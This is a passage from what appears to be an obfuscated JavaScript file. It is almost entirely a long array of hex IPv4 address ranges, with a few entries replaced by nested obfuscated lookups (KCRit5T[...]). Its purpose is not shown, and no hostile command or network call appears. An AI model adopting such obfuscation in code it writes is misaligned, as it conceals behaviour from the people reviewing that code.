f],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679ee000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[KCRit5T[KCRit5T[0x9f]],KCRit5T[0x9e]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[KCRit5T[KCRit5T[0xa1]],KCRit5T[0xa0]],[KCRit5T[KCRit5T[0x32]],KCRit5T[0xa2]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[KCRit5T[KCRit5T[0xa4]],KCRit5T[0xa3]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092